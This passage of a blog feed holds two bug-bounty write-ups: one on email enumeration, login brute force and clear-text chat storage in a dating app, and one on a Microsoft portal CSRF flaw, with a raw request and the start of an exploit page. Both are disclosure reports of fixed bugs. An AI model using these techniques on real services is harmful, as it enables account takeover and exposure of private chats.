Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/6227428319352624456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/6227428319352624456"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2017\/06\/twitter-csv-injection-going-beyond-pop.html","title":"Twitter CSV Injection - Going beyond Pop-Up Calculator to Taking Meterpreter Shell"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv4rQwiz0cW2iXCSuEciq6rKKGIS89VSAplAck4B9H55pVkVtbqfovbfcsdoCt7X7kyW-mVIUi82yRyK6jdLTN2XBoYGj-zKlTnPrBEiy0BA3LJKsU2fghEWprODqS_vS-HBH4BhsZCBs\/s72-c\/csv.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-601984436903374887"},"published":{"$t":"2016-10-22T22:30:00.002-07:00"},"updated":{"$t":"2020-07-18T01:45:50.039-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"A Story Of How I Landed On Dating Site and Secured it - PART 2 "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYW2T3Kjma-mwPQnYNnXwaz7HCWxaqU-6ZP3ysGXi215jVd6MzLFTEyn5UFzBksZzVS6v532lc6vGrIcvbepVJL-i3qeNhJO8sjIR4rkTSaT1EiB-mNbcysprpmICRg4GlelGCX9ZYl4Y\/s1600\/1440008476702.cached+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYW2T3Kjma-mwPQnYNnXwaz7HCWxaqU-6ZP3ysGXi215jVd6MzLFTEyn5UFzBksZzVS6v532lc6vGrIcvbepVJL-i3qeNhJO8sjIR4rkTSaT1EiB-mNbcysprpmICRg4GlelGCX9ZYl4Y\/s640\/1440008476702.cached+-+Copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/cdn.thedailybeast.com\/content\/dailybeast\/articles\/2015\/08\/19\/ashley-madison-hack-identities-of-33-million-aspiring-adulterers-released-online\/jcr:content\/image.img.2000.jpg\/1440008476702.cached.jpg\" target=\"_blank\"\u003EImagesource\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHi All,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBack in time I wrote a blog post \"\u003Ca href=\"https:\/\/nileshsapariya.blogspot.com\/2015\/08\/a-story-of-how-i-landed-on-dating-site.html\" target=\"_blank\"\u003EA Story Of How I Landed On Dating Site and Secured it\u0026nbsp;\u003C\/a\u003E\",\u0026nbsp;in which I targeted `Web Application` module . \u0026nbsp;As time flies skill sets of a researcher grows by leaps and bounds. Likewise I sharpen my skill sets towards \"Mobile application security\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETL;DR: \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nBrute force and Rcon are always a game changer if executed properly on the weaker target implemented by the developer. Anything is possible. \"Anything\" yes you heard it right. \u0026nbsp;By doing brute force attack I was able to takeover any users account who has done the registration via email address. Apart from that there are many critical issue which I found during the course of engagement.\u003Cbr \/\u003E\nAll the reported vulnerability is now fixed. As its \"private program\" hence I will not be disclosing any details of the dating application.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EProof Of Concept:-\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E1x1 - Brute force - The Boss\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrute force attack leads to full account takeover\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nI was playing around with the most critical part of any mobile application, which is authentication module. Users on that dating application can authenticate via 0Auth (Facebook) OR via registration process and then login via their email id and password.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nSo I selected method as login via my registered email id and password. I observed that there is \"no rate limiting\" in place when user logs in into that dating application. For me to practically brute force legitimate user's I encountered one challenge i.e. In order to make brute force attack easier I require legitimate user's email id so the amount of time can be saved to run my brute force attack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nWell in order to be more precise as an attacker, I need to have atlest valid email id of victim and that I was able to guess by using “email address enumeration” bug. When user enters incorrect email address application throws error message as “This email id is not register with \"dating app name\"”. When user enters correct email address then its shows message as “Reset password instructions has been sent to your email address that is registered with mobile app.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBINGO. \u0026nbsp;;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNo one want to disclose publicly that which dating site you are using, unless and until you are single like me XD. But using this bug I was able to enumerate whether his\/her friend using that dating application or not. Not only that this bug gives extra benefits to me for running brute force attack at authentication module. So my first step was collecting legitimate uses email id and then running the brute force attack to takeover users account.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM7LqDQCNXZ7kehzLUWDrXpTtqj1Vm0QWgFShl9KeZTNx42jcFmAsskTVpfY4voG0iVTrGItwL6Tx3jbCf5loqqPxe1nUs-eI3c7eQXwBW-OEIcEbNX6P9Ocl7HarvYOH8-G3-1wnnSKY\/s1600\/2_brute+force+attack+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM7LqDQCNXZ7kehzLUWDrXpTtqj1Vm0QWgFShl9KeZTNx42jcFmAsskTVpfY4voG0iVTrGItwL6Tx3jbCf5loqqPxe1nUs-eI3c7eQXwBW-OEIcEbNX6P9Ocl7HarvYOH8-G3-1wnnSKY\/s640\/2_brute+force+attack+-+Copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nBeing lazy, for POC purpose I tried brute forcing more than (20 times) 1 correct email id with a random password. As per the above screenshot you can clearly see I was able to get the correct password of my own test account. \u0026nbsp;For POC purpose I have take over my own account so that there will be no impact to `Live` dating app users.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E1x2 \u0026nbsp;- Read the chat history - Victim did with other female\/male users\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEvery time you dive, you hope you'll see something new - some new species. Sometimes the ocean gives you a gift, sometimes it doesn't. Hence its very important that you should keep trying. #NeverGiveUp \u003Cbr \/\u003E\nLikewise I decided to deep dive in their internal storage in a hope to get some juicy fruits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\"\u003E\nWithin 5-10 mins I was able to get something interesting. If I as a malicious user by doing social engineering getting victim internal storage data then I can easily take out\nall the information about \u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"margin-left: 54.0pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Cbr \/\u003E\n1- \u0026nbsp;Victim done friendship with whom\u003Cbr \/\u003E\n2- \u0026nbsp;How many boys\/girls victim chatting with.\u003Cbr \/\u003E\n3- \u0026nbsp;Chat History\u003Cbr \/\u003E\n4- \u0026nbsp;App Key\u003Cbr \/\u003E\n5- \u0026nbsp;What are user ids of their friend list\u003Cbr \/\u003E\n6- \u0026nbsp;Their friend’s private details etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4G3ZkdIjULpnpTREPkcQO9NjIvL8dPrjrhtmTJGED7iHP7lP0MlYGFfpqvYdUDvxE7NVCh1W3RggPWITd3wrMeqr9n7_NB-_aUT4cATn3tnxNSqMr8JR1dZk8kbCygHdWa_go0zFtQG8\/s1600\/1_chat+conversation+in+clear+text.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4G3ZkdIjULpnpTREPkcQO9NjIvL8dPrjrhtmTJGED7iHP7lP0MlYGFfpqvYdUDvxE7NVCh1W3RggPWITd3wrMeqr9n7_NB-_aUT4cATn3tnxNSqMr8JR1dZk8kbCygHdWa_go0zFtQG8\/s640\/1_chat+conversation+in+clear+text.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyyDsLHfgJ_hTtUdCIdYAiZhSWQ7PGtmMiTtAoP9MX6xU0IU1RZ_PYhPLazLkF_bIe_tRvhjjPmzJM5DdxUt0z5neVcO2grqAhFSS-1uT5_fJYaVcMWOPrsGl9RnkAszKis85KuCk92N8\/s1600\/2+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyyDsLHfgJ_hTtUdCIdYAiZhSWQ7PGtmMiTtAoP9MX6xU0IU1RZ_PYhPLazLkF_bIe_tRvhjjPmzJM5DdxUt0z5neVcO2grqAhFSS-1uT5_fJYaVcMWOPrsGl9RnkAszKis85KuCk92N8\/s640\/2+-+Copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe \u0026nbsp;best part about this bug is \"imagine married\" couples having fun on this app and his rival gets those chat history details. XD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E1x3 \u0026nbsp;-\u0026nbsp;\u0026nbsp;Application .apk can be RE (Reverse Engineer)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is evergreen finding which you can find in most of the mobile application. If developers are not that smart.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\"\u003E\nI was able to decompile and the\ncode that can be reverse engineered to understand the working of the entire applications.Since, the code has not been obfuscated, it\nis possible for me to reverse engineer the code and create my own malicious .apk which can later be spread on behalf of the respective application name. Simply by\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003Einserting a malware in the application. Once done we can publish that malicious .apk with injected malware via social engineering to hijack all the user data.\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow next step for me is \"Responsible disclosure\" So I wrote nice email stating all the details of bug to that application owner CEO. I am good in re-con you know what I mean. XD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9I1GpvukDcSIl8lgWjx4URHT043MCFKls_39I5UBOdsBFu-Nt_S255nFHO5fWz78hXbeEJPs6y5Tjr4HIxwN-P12hvFlJKAUEtUirnTdWuQ7buulyoX16rg2Db0DvT-mUGdlitikflNE\/s1600\/disclose-responsibly.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9I1GpvukDcSIl8lgWjx4URHT043MCFKls_39I5UBOdsBFu-Nt_S255nFHO5fWz78hXbeEJPs6y5Tjr4HIxwN-P12hvFlJKAUEtUirnTdWuQ7buulyoX16rg2Db0DvT-mUGdlitikflNE\/s400\/disclose-responsibly.jpg\" width=\"306\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/phoneboy.org\/images\/disclose-responsibly.jpg\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EImagesource\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWell this team is really amazing within and hour I got a positive response from the respective team.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEmail sent \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; :- \u0026nbsp;Aug 1, 2016 at 12:41 PM\u003Cbr \/\u003E\nReply from the CEO :- \u0026nbsp;Aug 1, 2016 at 1:46 PM \u0026nbsp; \u0026lt;= See the time ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI wish all company should be like this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EAction taken by them:-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\nAfter all the submission, we had a quick conversation via email and after exchanging few emails \u0026nbsp;they fixed my all the bug in short duration of time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLast but not least all \"Gray Hat Hackers\" are not that bad they do think about organisation and their security. Also I would like to thank the company CEO and their developer team who took security very seriously and fixed my all reported bugs so quickly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EMoral Of The Story:-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nSome times its good to try on some private site.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStay focused, Don't Quit, keep trying #NeverGiveUp\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003ETime-Line:\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVulnerability timeline:\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003EAug 1, 2016 \u0026nbsp; : \u0026nbsp; Sent email to the CEO\u003Cbr \/\u003E\nAug 1, 2016 \u0026nbsp; : \u0026nbsp; Got prompt reply.\u003Cbr \/\u003E\nAug 8, 2016 \u0026nbsp; : \u0026nbsp; Shared all the findings with developer team.\u003Cbr \/\u003E\nSep 29, 2016 \u0026nbsp;: \u0026nbsp; They fixed my all the reported bug.\u003Cbr \/\u003E\nSep 30, 2016 \u0026nbsp;: \u0026nbsp; Bounty Awarded \u0026nbsp; \u0026lt;= \u0026nbsp;MY CURRENT SALARY\u003Cbr \/\u003E\nOct 16, 2016 \u0026nbsp;: \u0026nbsp; Public responsible disclosure\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/601984436903374887\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2016\/10\/a-story-of-how-i-landed-on-dating-site.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/601984436903374887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/601984436903374887"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2016\/10\/a-story-of-how-i-landed-on-dating-site.html","title":"A Story Of How I Landed On Dating Site and Secured it - PART 2 "}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYW2T3Kjma-mwPQnYNnXwaz7HCWxaqU-6ZP3ysGXi215jVd6MzLFTEyn5UFzBksZzVS6v532lc6vGrIcvbepVJL-i3qeNhJO8sjIR4rkTSaT1EiB-mNbcysprpmICRg4GlelGCX9ZYl4Y\/s72-c\/1440008476702.cached+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-8051832965940429127"},"published":{"$t":"2016-06-19T02:47:00.001-07:00"},"updated":{"$t":"2017-10-01T03:14:12.087-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"Microsoft - CSRF Bug - Add Users in  their Cloud Service Trust Portal"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmtKlI2tE5U4JFCycNwzoQyWClvYLrobPLze4lhD3heek6zYugaf7-H1_T2z3XQbm3G4_nNctBpI-MT_F6TZWwHFUngPFbtUp8sTwxsFQXAcKPqqGqrR9isdnWlr2uUHTqDKOW86vo9SU\/s1600\/microsoft_logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1600\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmtKlI2tE5U4JFCycNwzoQyWClvYLrobPLze4lhD3heek6zYugaf7-H1_T2z3XQbm3G4_nNctBpI-MT_F6TZWwHFUngPFbtUp8sTwxsFQXAcKPqqGqrR9isdnWlr2uUHTqDKOW86vo9SU\/s640\/microsoft_logo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Ca href=\"https:\/\/www.csra.com\/sites\/default\/files\/microsoft_logo.png\" target=\"_blank\"\u003EImagesource\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this blog post I will show you one of the easy CSRF Bug which I Found on Microsoft Platform, not only that, I will reiterate why it is important to keep trying.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you are my follower \u003Ca href=\"https:\/\/twitter.com\/nilesh_loganx\" target=\"_blank\"\u003E@Twitter\u003C\/a\u003E\u0026nbsp;then you must be knowing I sometimes sorry regularly tweet about NeverGiveUp sort of tweets the best reason I can tell you by giving example of my experience with Microsoft Bug bounty Program.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTalking about Microsoft bug bounty first point they only accept submission which is high impact. Big `NO` to low hanging fruits and big `NO` if you can not exploit the bug. I reported 10+ bug reports to Microsoft security team this includes some low hanging fruits and some bugs which I was not able to exploit. All marked as NA. \u0026nbsp;Well its but obvious after all this failure when my mind tells me to give up on this, I tell myself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvzNeRv_9bEdF7fAv7HS8h0YNqPhlkJ-EwLKQ0EKImA8tlBhJgqpgIXrK3096laoGZOzy8odO_AyBP_-wEdU2OMHY-0NZnV4cHwWF_MdNeQTtTIHixt_6VWbiiCusrVuY7JumiwJXub8\/s1600\/i-can-do-this-all-day-copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvzNeRv_9bEdF7fAv7HS8h0YNqPhlkJ-EwLKQ0EKImA8tlBhJgqpgIXrK3096laoGZOzy8odO_AyBP_-wEdU2OMHY-0NZnV4cHwWF_MdNeQTtTIHixt_6VWbiiCusrVuY7JumiwJXub8\/s400\/i-can-do-this-all-day-copy.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/grizzlybomb.files.wordpress.com\/2016\/03\/i-can-do-this-all-day-copy.jpg?w=810\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EImagesource\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo After spending hours,days and months I finally got the HIT call SUCCESS.\u003Cbr \/\u003E\n(Keep Trying #NeverGiveUp)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLets move towards POC.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EIntroduction:-\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was testing one of Microsoft domain - Service Trust Portal (STP).\u003Cbr \/\u003E\nDuring the testing, I came across below feature in their portal where you can add Portal users and Portal admin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb2VsSrimZSV4gKcumj4pzznggXamxJ8ATZ5t3zNbNTpy5MaBLMLNW2fNVQkLfZY0Jmt9W5cHIHHp6FeuG8yrPWveCaDhDN4EWtI6M-N6LXQe8xaAfZWFA3BZNf-_1qDKOqtVGDMdpvMI\/s1600\/Microsoft+CSRF.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb2VsSrimZSV4gKcumj4pzznggXamxJ8ATZ5t3zNbNTpy5MaBLMLNW2fNVQkLfZY0Jmt9W5cHIHHp6FeuG8yrPWveCaDhDN4EWtI6M-N6LXQe8xaAfZWFA3BZNf-_1qDKOqtVGDMdpvMI\/s640\/Microsoft+CSRF.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe Add User feature caught my attention, generally speaking while checking out the application I always try to correlate application work flow with respect to different attack vector which I can execute (Some tips to try in a wild ...XD)\u0026nbsp;, so that time straight away I though about CSRF.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHCIEoj5kNMQ11iaF9-aM1EwJw58ZTSDXMhJPWNyo2iBgxx9L7efcZzeeBJFrG2zZGrBkvDhYAdX9NhHMKg9ySKPkj9sgP6aVbD5YrCUO4bjCcLPfvEC4RPl_GG18iVS2qSSA4akkfVY\/s1600\/12472791_1192633154094671_277553287991941843_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHCIEoj5kNMQ11iaF9-aM1EwJw58ZTSDXMhJPWNyo2iBgxx9L7efcZzeeBJFrG2zZGrBkvDhYAdX9NhHMKg9ySKPkj9sgP6aVbD5YrCUO4bjCcLPfvEC4RPl_GG18iVS2qSSA4akkfVY\/s1600\/12472791_1192633154094671_277553287991941843_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EPOC:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHTTP Request:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGET \/onboarding\/AddUserRole\/1110?role=User HTTP\/1.1\u003Cbr \/\u003E\nHost: trustportal.office.com\u003Cbr \/\u003E\nUser-Agent: Mozilla\/5.0 (Windows NT 6.3; WOW64; rv:44.0) Gecko\/20100101 Firefox\/44.0\u003Cbr \/\u003E\nAccept: text\/html,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8\u003Cbr \/\u003E\nAccept-Language: en-US,en;q=0.5\u003Cbr \/\u003E\nAccept-Encoding: gzip, deflate, br\u003Cbr \/\u003E\nReferer: https:\/\/trustportal.office.com\/Onboarding\/AddUserRole\u003Cbr \/\u003E\nCookie: [Some_value]\u003Cbr \/\u003E\nConnection: keep-alive\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom above HTTP Request we conclude that there is no CSRF token present.\u003Cbr \/\u003E\nThis way by using this loophole I was able to Add User roles on behalf of admin user.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EExploitation:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;html\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;body\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; 